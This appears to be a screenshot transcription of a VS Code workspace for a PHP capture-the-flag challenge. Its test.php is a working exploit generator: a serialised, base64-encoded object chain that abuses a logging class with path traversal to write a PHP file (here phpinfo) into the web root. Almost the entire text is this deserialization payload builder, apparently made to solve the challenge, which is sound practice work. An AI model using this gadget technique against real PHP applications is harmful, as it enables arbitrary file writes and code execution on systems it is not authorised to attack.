 File Edit Selection View Go Run Terminal Help
public
EXPLORER
OPEN EDITORS
Welcome
utils.php src\classes
test.php
trainer.php src\classes
PUBLIC
src
classes
trainer.php
utils.php
public
champ.php
index.php
description.md
docker-compose.yml
Dockerfile
flag.txt
test.php
Welcome utils.php test.php trainer.php
test.php > ...
1 <?php
2 class Utils {
3     private $error;
4     private $logfile;
5
6     function __construct() {
7         $this->logfile = "a/../../../../../../var/www/html/a.php";
8         $this->error = '<?php phpinfo(); ?>' ;
9     }
10
11     public function writelog() {
12         file_put_contents("/tmp/logs/".date('H_i_s').$this->logfile, $this->error);
13     }
14 }
15
16 class Trainer {
17     public $name;
18     public $starter;
19     public $isChampion;
20
21     public function __construct($name, $starter) {
22         $this->name = $name;
23         $this->starter = $starter;
24         $this->isChampion = true;
25     }
26 }
27
28 $a = new Utils();
29 $b = new Trainer($a, 'charmander', true);
30 $c = serialize($b);
31 $d = base64_encode($c);
32 print($d);
33 ?>